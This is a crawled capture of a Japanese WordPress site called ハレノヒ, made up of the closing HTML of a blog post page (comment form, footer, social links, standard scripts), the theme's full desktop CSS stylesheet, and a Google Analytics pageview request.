    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f34779767b" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="28"/></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='10587' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
 </div><!-- END #main_col -->

 <div id="side_col">

 
 
 
</div>
</div>


 <div id="footer_top">
  <div id="footer_top_inner" class="clearfix">

   <!-- footer logo -->
   <div id='footer_logo_image'>
<h3 id="footer_logo"><a href=" http://harenohi.jp/" title="ハレノヒ" data-label="ハレノヒ"><img src="http://harenohi.jp/wp-content/uploads/tcd-w/logo.png?1769062426" alt="ハレノヒ" title="ハレノヒ" /></a></h3>
</div>

   <!-- footer menu -->
   
   
  </div><!-- END #footer_top_inner -->
 </div><!-- END #footer_top -->

 <div id="footer_bottom">
  <div id="footer_bottom_inner" class="clearfix">

   <!-- social button -->
      <ul class="user_sns clearfix" id="footer_social_link">
            <li class="facebook"><a href="https://ja-jp.facebook.com/harenohi.official/" target="_blank"><span>Facebook</span></a></li>      <li class="insta"><a href="https://www.instagram.com/harenohi2006/" target="_blank"><span>Instagram</span></a></li>                           </ul>
   
   <p id="copyright">Copyright &copy;&nbsp; <a href="http://harenohi.jp/">ハレノヒ</a></p>

  </div><!-- END #footer_bottom_inner -->
 </div><!-- END #footer_bottom -->

 <div id="return_top">
  <a href="#header_top">PAGE TOP</a>
 </div>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.async = true;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 
<script type='text/javascript' src='http://harenohi.jp/wp-includes/js/comment-reply.min.js?ver=4.9.4'></script>
<script type='text/javascript' src='http://harenohi.jp/wp-includes/js/wp-embed.min.js?ver=4.9.4'></script>
<script async="async" type='text/javascript' src='http://harenohi.jp/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://harenohi.jp/wp-content/themes/sweety_tcd029/style-pc.css?ver=4.0.2
body_size: 28831
content:
@charset "utf-8";




/* ----------------------------------------------------------------------
 基本設定
---------------------------------------------------------------------- */
body { font-family:Arial,sans-serif; color:#333; line-height:1; min-width:1160px; }
.pc .admin-bar { padding-top:33px; }

/* レイアウト */
#main_cotents { width:1160px; margin:0 auto; padding:100px 0; }
#main_cotents2 { width:1160px; margin:0 auto; padding: 100px 0; }
#noside_contents { width:1160px; margin:0 auto; padding:100px 0 80px; }
#main_col { width:800px; float:left; }
#side_col { width:300px; float:right; }

/* 見出し */
#index_content1 .headline, #index_menu .headline, #index_content2 .headline, #index_news_blog .headline,
 #page_template1 .headline, #page_template2 .row3 .headline, #page_template2 .row4 .headline, #page_template3 .row1 .headline, #page_template3 .row4 .headline,
  #gallery_archive .headline, #menu_archive .headline, #menu_archive .headline2, .archive_headline, #menu_bottom_area h2
   { font-family: Garamond , "Times New Roman" , "游明朝" , "Yu Mincho" , "游明朝体" , "YuMincho" , "ヒラギノ明朝 Pro W3" , "Hiragino Mincho Pro" , "HiraMinProN-W3" , "HGS明朝E" , "ＭＳ Ｐ明朝" , "MS PMincho" , serif; }




/* ----------------------------------------------------------------------
 ページテンプレート
---------------------------------------------------------------------- */
/* テンプレート1 */
#page_template1 { width:1160px; margin:0 auto; padding:100px 0 20px; }
#page_template1 .row { margin:0 0 80px 0; }
#page_template1 .desc_area { width:550px; float:left; margin-top:10px; }
#page_template1 .headline { font-size:24px; font-weight:bold; line-height:160%; margin:0 0 20px 0; }
#page_template1 .desc { font-size:14px; line-height:220%; margin:0; font-weight:400; }
#page_template1 .image { float:right; display:block; max-width:550px; height:auto; }
#page_template1 .right .desc_area { float:right; }
#page_template1 .right .image { float:left; }


/* テンプレート2 */
#page_template2 { width:1160px; margin:0 auto; padding:100px 0; }
#page_template2 .row1 { float:left; width:360px; margin:0 40px 100px 0; }
#page_template2 .row1.right_col { margin-right:0; }
#page_template2 .row1 img { max-width:100%; height:auto; display:block; margin:0 0 20px 0; }
#page_template2 .row1 .desc { font-size:14px; line-height:220%; margin:0; font-weight:400; }
#page_template2 .row2 { margin:0 0 100px 0; clear:both; }
#page_template2 .row2 img { max-width:100%; height:auto; display:block; }
#page_template2 .row3 { margin:0 0 100px 0; }
#page_template2 .row3 .desc_area, #page_template2 .row4 .desc_area { width:550px; float:right; margin-top:10px; }
#page_template2 .row3 .headline, #page_template2 .row4 .headline { font-size:24px; font-weight:bold; line-height:160%; margin:0 0 20px 0; }
#page_template2 .row3 .desc, #page_template2 .row4 .desc { font-size:14px; line-height:220%; margin:0; font-weight:400; }
#page_template2 .row3 .image, #page_template2 .row4 .image { float:left; display:block; max-width:550px; height:auto; }
#page_template2 .row4 .desc_area { float:left; }
#page_template2 .row4 .image { float:right; }


/* テンプレート3 */
#page_template3 { width:1160px; margin:0 auto; padding:100px 0; }
#page_template3 .row2 { float:left; width:360px; margin:0 40px 100px 0; }
#page_template3 .row2.right_col { margin-right:0; }
#page_template3 .row2 img { max-width:100%; height:auto; display:block; margin:0 0 20px 0; }
#page_template3 .row2 .desc { font-size:14px; line-height:220%; margin:0; font-weight:400; }
#page_template3 .row3 { margin:0 0 100px 0; clear:both; }
#page_template3 .row3 img { max-width:100%; height:auto; display:block; }
#page_template3 .row1 { margin:0 0 100px 0; }
#page_template3 .row1 .desc_area, #page_template3 .row4 .desc_area { width:550px; float:left; margin-top:10px; }
#page_template3 .row1 .headline, #page_template3 .row4 .headline { font-size:24px; font-weight:bold; line-height:160%; margin:0 0 20px 0; }
#page_template3 .row1 .desc, #page_template3 .row4 .desc { font-size:14px; line-height:220%; margin:0; font-weight:400; }
#page_template3 .row1 .image, #page_template3 .row4 .image { float:right; display:block; max-width:550px; height:auto; }
#page_template3 .row4 .desc_area { float:right; }
#page_template3 .row4 .image { float:left; }




/* ----------------------------------------------------------------------
 ヘッダー
---------------------------------------------------------------------- */
#header { width:1160px; position:relative; margin:0 auto; text-align:center; z-index:9; }
#header_inner { padding:25px 0; }


/* logo */
#logo_text { margin-bottom:10px; }
#logo_text #logo { height:50px; line-height:50px; font-size:24px; font-weight:bold; }
#logo_text #logo a { display:block; padding:0 20px; }
#logo_image { margin-bottom:20px; }
#logo_image #logo { }
#logo_image #logo a { display:block; }


/* global menu */
.global_menu { display:inline-block; font-weight:bold; }
.global_menu > ul { height:50px; display:inline-block; }
.global_menu > ul > li { float:left; border-left:1px solid #ddd; font-size:1%; position:relative; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; }
.global_menu.footer_menu > ul > li { border-color:#fff; }
.global_menu > ul > li:first-child { border:none; }
.global_menu > ul > li a { font-size:14px; padding:0 34px; text-decoration:none; height:50px; line-height:50px; display:block; text-align:center; }
.global_menu li a:hover { text-decoration:none; }

.global_menu ul ul { display:none; width:220px; position:absolute; top:50px; left:0px; margin:0; padding:0; }
.global_menu ul ul ul { left:100%; top:0; margin:0 0 0 -1px; border:none; }
.global_menu ul ul li { float:none; width:220px; line-height:150%; padding:0; margin:0; text-align:left; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; position:relative; }
.global_menu ul ul a { font-size:14px; font-weight:400;position:relative; padding:14px 20px 12px; height:auto; line-height:140%; margin:0; text-align:left; box-shadow:none; color:#fff; }
.global_menu ul ul a:hover { text-decoration:none; }


/* メイン画像 */
#main_image img { width:100%; height:auto; display:block; }
#main_image2, .blog #main_image { width:1160px; margin:0 auto; }
#main_image2 img .blog #main_image img { width:100%; height:auto; display:block; }
#main_image3 { width:100%; height:200px; text-align:center; background:#e6e3dc; }
#main_image3 h2 { height:200px; line-height:200px; font-size:24px; font-weight:bold; }


/* ----------------------------------------------------------------------
 トップページ
---------------------------------------------------------------------- */

/* スライダー */
#top_slider { width:100%; height:auto; margin:0; position:relative; background:#fff; position:relative; }
#top_slider img { width:100%; height:auto; display:block; }
#top_slider .slick-dots { width:100%; z-index:9999; text-align:center; position:absolute; bottom:15px; }
#top_slider .slick-dots li { display:inline; margin:0 6px; }
#top_slider .slick-dots li button {
  display:inline-block; border:none; background:#fff; height:12px; width:12px; padding:0; text-indent:-500px; overflow:hidden; cursor:pointer;
  -moz-border-radius:100%; -khtml-border-radius:100%; -webkit-border-radius:100%; border-radius:100%;
}
#top_slider .slick-dots li button:hover, #top_slider .slick-dots li.slick-active button { background:#333; }


/* スライダーの下のコンテンツ */
#index_content1 { background:#e6e3dc; min-width:1160px; }
#index_content1_inner { width:1160px; margin:0 auto; display:table; padding:50px 0; }
#index_content1 .left_content { width:560px; display:table-cell; vertical-align:middle; word-break:break-all; word-wrap:break-word;}
#index_content1 .left_content_inner { float:left; display:block; }
#index_content1 .headline { font-size:28px; line-height:180%; font-weight:bold; margin:0px 0px 10px; }
#index_content1 .desc { font-size:14px; line-height:220%; margin:0 0 30px; font-weight:400; }
#index_content1 .image { float:right; display:block; }


/* 商品一覧 */
#index_menu { width:1160px; margin:0 auto; padding:80px 0; overflow:hidden; }
#index_menu .headline { width:560px;  font-size:28px; line-height:180%; font-weight:bold; margin:0px 0px 10px; float:left; }
#index_menu .desc { font-size:14px; line-height:220%; margin:0 0 30px; font-weight:400; width:560px; float:right; }
#index_menu .desc_area { margin:0 0 60px 0; }
#index_menu ol { margin:0 -40px 0 0; overflow:hidden; position:relative; }
#index_menu li { float:left; margin:0 33px 30px 0; width:240px; height:240px; position:relative; overflow:hidden; border:13px solid #e6e3dc; }
#index_menu li a.image { width:240px; height:240px; display:block; position:absolute; }
#index_menu li a.title {
  position:absolute; display:block; width:100%; background:rgba(0,0,0,0.4); color:#fff; padding:15px 10px; bottom:0px; text-align:center;
  -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
  -webkit-transform: translateY(100%); -moz-transform: translateY(100%); -ms-transform: translateY(100%); -o-transform: translateY(100%); transform: translateY(100%);
}
#index_menu li:hover a.title {
  text-decoration:none;
  -webkit-transform: translateY(0%); -moz-transform: translateY(0%); -ms-transform: translateY(0%); -o-transform: translateY(0%); transform: translateY(0%);
}
#index_menu li img { display:block; width:100%; height:100%; }



/* 商品一覧の下のコンテンツ */
#index_content2 { background:#e6e3dc; min-width:1160px; }
#index_content2_inner { width:1160px; margin:0 auto; display:table; padding:50px 0; }
#index_content2 .right_content { width:560px; display:table-cell; vertical-align:middle; }
#index_content2 .right_content_inner { float:right; display:block; }
#index_content2 .headline { font-size:28px; font-weight:bold; line-height:180%; margin:0 0 20px; }
#index_content2 .desc { font-size:14px; line-height:220%; margin:0 0 30px 0; font-weight:400; }
#index_content2 .image { float:left; display:block; }


/* お知らせ、ブログコンテンツ */
.index_news_blog_image { width:100%; height:auto; display:block;  }
#index_news_blog { width:1160px; margin:0 auto; padding:10px 0 100px; }
#index_news_blog .headline { font-size:36px; font-weight:400; line-height:220%; margin:0 0 10px 0; }
#index_news_blog .center { float:center; width:100%; }
/* #index_news_blog .right { float:right; width:553px; } */
#index_news_blog li { margin:0 0 30px 0; }
#index_news_blog li a.image { width:120px; height:120px; display:block; float:left; margin:0 25px 0 0; position:relative; overflow:hidden; }
#index_news_blog li a.image img { display:block; width:100%; height:100%; }
#index_news_blog li a.image:after {
   content:"";  box-shadow:inset 0 0 0 0 rgba(255,255,255, 0); position:absolute; top:0; left:0; bottom:0; right:0;
   -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
}
#index_news_blog li a.image:hover:after { box-shadow:inset 0 0 0 10px rgba(255,255,255, 0.3); }
#index_news_blog li .date { font-size:14px; font-weight:bold; line-height:120%; }
#index_news_blog li .title { font-size:14px; font-weight:400; line-height:180%; display:block; margin-top:10px; }
#index_news_blog .link_button a { display:inline-block; color:#fff; height:50px; line-height:50px; padding:0 45px; }
#index_news_blog .link_button a:hover { text-decoration:none; }


/* お店の情報 */
#index_info_map iframe { width:100%; height:480px; }
#index_info { width:1160px; margin:0 auto; text-align:center; padding:100px 0; }
#index_info .image { margin:0 14px 50px; }
#index_info .desc p { font-size:14px; line-height:220%; margin:0 0 30px; }

/* リンクボタン */
a.link_button, #index_news_blog .link_button a { display:inline-block; height:50px; line-height:50px; padding:0px 74px; color:#fff; font-weight:bold; }




/* ----------------------------------------------------------------------
 ギャラリー
---------------------------------------------------------------------- */
#gallery_archive { width:1160px; margin:0 auto; padding:20px 0; }
#gallery_archive .headline { width:560px; font-size:28px; font-weight:bold; line-height:180%; float:left; }
#gallery_archive .desc { font-size:14px; line-height:220%; margin:0 0 30px 0; font-weight:400; width:560px; float:right; }
#gallery_archive .desc_area { margin:0 0 60px 0; }
#gallery_archive ol { margin:0; position:relative; }
#gallery_archive li { float:left; margin:0 -10px -10px 0; width:220px; height:220px; position:relative; overflow:hidden; border:10px solid #e6e3dc; }
#gallery_archive li a img { display:block; width:220px; height:220px; }
#gallery_archive li a:after {
   content:"";  box-shadow:inset 0 0 0 0 rgba(255,255,255, 0); position:absolute; top:0; left:0; bottom:0; right:0;
   -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
}
#gallery_archive li a:hover:after { box-shadow:inset 0 0 0 10px rgba(255,255,255, 0.3); }
.archive_button { text-align:center; margin:50px auto 0; }
#gallery_archive .link_button { }

/* 詳細ページ */
#gallery_single { width:1160px; margin:0 auto; padding:100px 0 70px; text-align:center; }
#gallery_single .post_image { margin:0 0 30px 0; }
#gallery_single .post_title { font-size:24px; font-weight:bold; line-height:160%; margin:0 0 30px 0; }
#gallery_archive_wrap { border-top:1px solid #ddd; }




/* ----------------------------------------------------------------------
 メニュー
---------------------------------------------------------------------- */
#menu_archive { width:1160px; margin:0 auto; padding:20px 0 0; overflow:hidden; }
#menu_archive .headline { width:560px; font-size:28px; font-weight:bold; line-height:180%; float:left; }
#menu_archive .desc { font-size:14px; line-height:220%; margin:0 0 30px; font-weight:400; width:560px; float:right; }
#menu_archive .desc_area { margin:0 0 60px 0; }
#menu_archive .headline2 { font-size:28px; font-weight:400; line-height:220%; margin:0 0 10px 0; }
#menu_archive .headline2 span { font-size:28px; font-weight:bold; margin:0 15px 0 0; }
#menu_archive ol { margin:0 -32px 80px 0; position:relative; }
#menu_archive li { display:inline-block; vertical-align:top; margin:0 26px 20px 0; position:relative; width:268px; }
#menu_archive li a.lightbox { position:relative; width:240px; height:240px; display:block; border:14px solid #e6e3dc; margin:0 0 15px 0; }
#menu_archive li a.lightbox img { display:block; width:240px; height:240px; }
#menu_archive li a.lightbox:after {
   content:"";  box-shadow:inset 0 0 0 0 rgba(255,255,255, 0); position:absolute; top:0; left:0; bottom:0; right:0;
   -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
}
#menu_archive li a.lightbox:hover:after { box-shadow:inset 0 0 0 10px rgba(255,255,255, 0.3); }
#menu_archive li a.title { font-size:14px; font-weight:bold; line-height:160%; display:block; margin:0 0 10px 0; }
#menu_archive li p.excerpt { line-height:200%; font-size:12px; }


/* 詳細ページ */
#menu_single { width:1160px; margin:0 auto; background:#ebe9e4; }
#menu_slider_wrap { padding:25px 25px 0; height:500px; position:relative; overflow:hidden; }
#menu_slider .slides { width:830px; height:500px; overflow:hidden; }
#menu_slider .slides img { width:830px; height:auto; display:block; }
#menu_slider_nav { position:absolute; right:25px; top:25px; }
#menu_slider_nav li { margin:0 0 18px 0; line-height:100%; position:relative; width:260px; height:155px; }
#menu_slider_nav li:last-child { margin:0; }
#menu_slider_nav li:hover { cursor:pointer; }
#menu_slider_nav li img { width:260px; height:155px; display:block; position:relative; }
#menu_slider_nav li:after {
   content:"";  box-shadow:inset 0 0 0 0 rgba(255,255,255, 0); position:absolute; top:0; left:0; bottom:0; right:0;
   -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
}
#menu_slider_nav li:hover:after, #menu_slider_nav li.flex-active:after { box-shadow:inset 0 0 0 10px rgba(255,255,255, 0.3); }
#menu_main_image { padding:25px 25px; background:#fff; margin:0 25px 25px; top:25px; position:relative; }
#menu_main_image img { display:block; margin:0 auto; max-width:100%; height:auto; }
#menu_bottom_area { padding:30px 0 25px; }
#menu_bottom_area h2 { font-size:28px; font-weight:400; line-height:220%; width:300px; text-align:right; float:left; margin:5px 0 0 25px; }
#menu_bottom_area .desc { float:right; width:750px; margin:0 25px 0 0; }
#menu_bottom_area h3 { font-size:14px; margin:0 0 10px 0; }
#menu_bottom_area .post_content { font-size:12px;  }
#menu_bottom_area .post_content p { margin:0; }
#menu_archive_wrap #menu_archive { padding:50px 0 0 0; }
#menu_archive_wrap .archive_button { margin:0 0 100px 0; }




/* ----------------------------------------------------------------------
 ブログ・お知らせ
---------------------------------------------------------------------- */
#archive_post_list ol { margin:0; padding:0; }
#archive_post_list li { border-bottom:1px dotted #ddd; padding:0 0 40px 0; margin:0 0 30px; }
#archive_post_list li ul { margin:0 0 30px 0; }
#archive_post_list li li { border:none; margin:0 15px 0 0; padding:0; float:left; font-size:14px; font-weight:bold; line-height:160%; }
#archive_post_list li li.post_category {  font-size:14px; font-weight:400; }
#archive_post_list li .image { float:left; width:355px; height:210px; display:block; position:relative; margin-top:8px; }
#archive_post_list li .image img { width:355px; height:210px; display:block; }
#archive_post_list li a.image:after {
   content:"";  box-shadow:inset 0 0 0 0 rgba(255,255,255, 0); position:absolute; top:0; left:0; bottom:0; right:0;
   -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
}
#archive_post_list li a.image:hover:after { box-shadow:inset 0 0 0 10px rgba(255,255,255, 0.3); }
#archive_post_list li .right_content { float:right; width:412px; }
#archive_post_list li .title { font-size:20px; font-weight:400; line-height:180%; display:block; margin:5px 0 10px; }
#archive_post_list li .title a { display:block; }
#archive_post_list li .excerpt { line-height:220%; font-size:14px; }

p.no_post { margin:0 0 40px 0; }

.archive_headline { font-size:28px; font-weight:bold; line-height:180%; margin:0 0 30px 0; }




/* ----------------------------------------------------------------------
 詳細ページ
---------------------------------------------------------------------- */
#single_post .post_title { font-size:26px; font-weight:400; line-height:160%; margin:0 0 10px 0; }
#single_post .post_meta { margin:0 0 35px 0; font-weight:bold; }
#single_post .post_meta li { display:inline; font-size:14px; margin:0 25px 12px 0 !important; line-height:100%; }
#single_post .post_meta li.post_category, #single_post .post_meta li.post_comment, #single_post .post_meta li.post_author { display:inline; font-size:12px; font-weight:400; line-height:100%; }
#single_post .post_image { margin:0 0 40px 0; text-align:center; }
#single_post .post_image img { max-width:100%; height:auto; display:block; margin:0 auto; }
#single_post .post_content { margin:0 0 20px 0; }


/* シェアボタン */
.bookmark { margin:0 0 80px 0; }
.bookmark li { float:left; margin:0 15px 0 0; }


/* 次の記事、前の記事リンク */
#previous_next_post { margin:0 0 80px 0; }
#previous_post { float:left; position:relative; line-height:160%; margin-left:200px; }
#next_post { text-align:right; float:right; line-height:160%; margin-right:200px; }
#previous_next_post a {
  font-size:14px; width:195px; color:#fff; text-align:center;
 -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;
}
#previous_post a { padding:15px; display:block; background:#aaa url(img/common/arrow_left.png) no-repeat left 15px center; }
#next_post a { padding:15px; display:block; background:#aaa url(img/common/arrow_right.png) no-repeat right 15px center; }
#previous_next_post a:hover { text-decoration:none; background-color:#ff9c00; }


/* 広告 */
#banner_area { text-align:center; margin:0 0 80px 0; }
.banner1 { display:inline-block; margin:0 10px; }
.banner2 { display:inline-block; margin:0 10px; }


/* 関連記事 */
#related_post .headline { font-size:18px; font-weight:bold; line-height:100%; padding:0 0 20px 0; margin:0 0 40px 0; border-bottom:1px dotted #aaa; }
#related_post ol { margin:0 -55px 0 0; position:relative; }
#related_post li { display:inline-block; vertical-align:top; width:375px; margin:0 50px 40px 0; position:relative; }
#related_post li .image { margin:0 15px 0 0; display:block; width:120px; height:120px; float:left; position:relative; }
#related_post li a.image img { width:120px; height:120px; display:block; }
#related_post li a.image:after {
   content:"";  box-shadow:inset 0 0 0 0 rgba(255,255,255, 0); position:absolute; top:0; left:0; bottom:0; right:0;
   -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
}
#related_post li a.image:hover:after { box-shadow:inset 0 0 0 10px rgba(255,255,255, 0.3); }
#related_post li .title { font-size:14px; line-height:150%; font-weight:bold; display:block; }
#related_post li .post_date { font-weight:bold; font-size:12px; margin:0 0 20px 0; }


/* おすすめ記事 */
#recommended_post .headline { font-size:18px; font-weight:bold; line-height:100%; padding:0 0 20px 0; margin:0 0 40px 0; border-bottom:1px dotted #aaa; }
#recommended_post ol { margin:0 -55px 0 0; position:relative; }
#recommended_post li { display:inline-block; vertical-align:top; width:375px; margin:0 50px 40px 0; position:relative; }
#recommended_post li .image { margin:0 15px 0 0; display:block; width:120px; height:120px; float:left; position:relative; }
#recommended_post li a.image img { width:120px; height:120px; display:block; }
#recommended_post li a.image:after {
   content:"";  box-shadow:inset 0 0 0 0 rgba(255,255,255, 0); position:absolute; top:0; left:0; bottom:0; right:0;
   -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
}
#recommended_post li a.image:hover:after { box-shadow:inset 0 0 0 10px rgba(255,255,255, 0.3); }
#recommended_post li .title { font-size:14px; line-height:150%; font-weight:bold; display:block; }
#recommended_post li .post_date { font-weight:bold; font-size:12px; margin:0 0 20px 0; }


/* ----------------------------------------------------------------------
 サイドコンテンツ
---------------------------------------------------------------------- */

/* menu category list */
.tcdw_menu_category_list_widget li { margin:0 0 15px 0; }
.tcdw_menu_category_list_widget li:last-child { margin:0; }
.tcdw_menu_category_list_widget li ul.list_outer { display:table; table-layout:fixed; width:300px; height:120px; }
.tcdw_menu_category_list_widget li ul.list_outer li.list_image { display:table-cell; }
.tcdw_menu_category_list_widget li ul.list_outer li.list_title { display:table-cell; vertical-align:middle; width:130px; height:120px; padding: 0 25px; }
.tcdw_menu_category_list_widget a {}
.tcdw_menu_category_list_widget a:hover { text-decoration:none; }
.tcdw_menu_category_list_widget .image { display:block; width:120px; height:120px;}
.tcdw_menu_category_list_widget .image img { width:120px; height:120px; vertical-align:top; }
.tcdw_menu_category_list_widget .title { font-size:16px; color:#fff; font-weight:400; width:130px; height:120px; }
.tcdw_menu_category_list_widget .no_image li { margin:0 0 5px 0; }
.tcdw_menu_category_list_widget .no_image a { height:auto; padding:15px 25px; }
.tcdw_menu_category_list_widget .no_image .title { margin:0; width:auto; float:none; }


/* category list */
.tcdw_category_list_widget li { margin:0 0 15px 0; }
.tcdw_category_list_widget li:last-child { margin:0; }
.tcdw_category_list_widget li ul.list_outer { display:table; table-layout:fixed; width:300px; height:120px; }
.tcdw_category_list_widget li ul.list_outer li.list_image { display:table-cell; }
.tcdw_category_list_widget li ul.list_outer li.list_title { display:table-cell; vertical-align:middle; width:130px; height:120px; padding: 0 25px; }
.tcdw_category_list_widget a {}
.tcdw_category_list_widget a:hover { text-decoration:none; }
.tcdw_category_list_widget .image { display:block; width:120px; height:120px;}
.tcdw_category_list_widget .image img { width:120px; height:120px; vertical-align:top; }
.tcdw_category_list_widget .title { font-size:16px; color:#fff; font-weight:400; width:130px; height:120px; }
.tcdw_category_list_widget .no_image li { margin:0 0 5px 0; }
.tcdw_category_list_widget .no_image a { height:auto; padding:15px 25px; }
.tcdw_category_list_widget .no_image .title { margin:0; width:auto; float:none; }

/* ----------------------------------------------------------------------
 フッター
---------------------------------------------------------------------- */
#footer_top { background:#e6e3dc; min-width:1160px; }
#footer_top_inner { width:1160px; margin:0 auto; padding:90px 0; text-align:center; }


/* logo */
#footer_logo_text { margin-bottom:10px; }
#footer_logo_text #footer_logo { height:50px; line-height:50px; font-size:24px; font-weight:bold; }
#footer_logo_text #footer_logo a { display:block; padding:0 20px; }
#footer_logo_image { margin-bottom:20px; }
#footer_logo_image #footer_logo a { display:block; }


/* menu list */
#footer_menu_list { width:935px; margin:0 auto; text-align:left; padding:50px 0 0 0; }
#footer_menu_list ol { margin-right:-15px; }
#footer_menu_list li { float:left; width:175px; margin:0 15px 15px 0; font-size:12px; }
#footer_menu_list li a { display:block; }


/* SNSボタン */
#footer_social_link { position:absolute; left:0px; top:35px; z-index:9; }
#footer_social_link li { display:inline-block; margin:0; position:relative; }
#footer_social_link li a {
  display:block; white-space:nowrap; text-indent:100%; overflow:hidden; width:30px; height:30px; position:relative;
  -webkit-transition-property:none; -moz-transition-property:none; -o-transition-property:none;
}
#footer_social_link li:before {
  font-family:'design_plus'; color:#ccc; font-size:18px; display:block; position:absolute; top:10px; left:9px;
  width:17px; height:17px; line-height:17px; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}

#footer_social_link li.twitter:before { content:'\e904'; }
#footer_social_link li.facebook:before { content:'\e902'; }
#footer_social_link li.insta:before { content:'\ea92'; top:11px; }
#footer_social_link li.pint:before { content:'\e905'; top:11px; }
#footer_social_link li.flickr:before { content:'\eaa4'; top:11px; }
#footer_social_link li.tumblr:before { content:'\eab9'; top:11px; }
#footer_social_link li.rss:before { content:'\e90b'; }
#footer_social_link li.twitter:hover:before { color:#16b9dc; }
#footer_social_link li.facebook:hover:before { color:#3B5998; }
#footer_social_link li.insta:hover:before { color:#8a3ab9; }
#footer_social_link li.rss:hover:before { color:#ffcc00; }
#footer_social_link li.pint:hover:before { color:#cb2027; }
#footer_social_link li.flickr:hover:before { color:#ff0084; }
#footer_social_link li.tumblr:hover:before { color:#34526f; }


/* コピーライト */
#footer_bottom { position:relative; height:100px; width:1160px; margin:0 auto; }
#copyright { text-align:center; position:absolute; width:100%; line-height:100px; }


/* ページ上部へ戻るボタン */
#return_top { }
#return_top a { position:fixed; right:20px; bottom:24px; text-indent:-200px; display:block; width:100%; height:50px; width:50px; margin:0; padding:0; text-decoration:none; background:#ccc url(img/footer/return_top.png) no-repeat center; overflow:hidden; z-index:10; border-radius:100%; }
#return_top a:hover { background-color:#333; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2043439340&t=pageview&_s=1&dl=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F&ul=en-us%40posix&dt=Deciding%20the%20hour%20of%20sleep%20wasn%27t%20worth%20the%20half%20tank%20of%20gas%20%7C%20%E3%83%8F%E3%83%AC%E3%83%8E%E3%83%92&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=114775013&gjid=784856739&cid=175228399.1769062427&tid=UA-118440279-1&_gid=92726574.1769062427&_r=1&_slc=1&z=448827296
body_size: -449
content:
2,cG-9TDWS438PF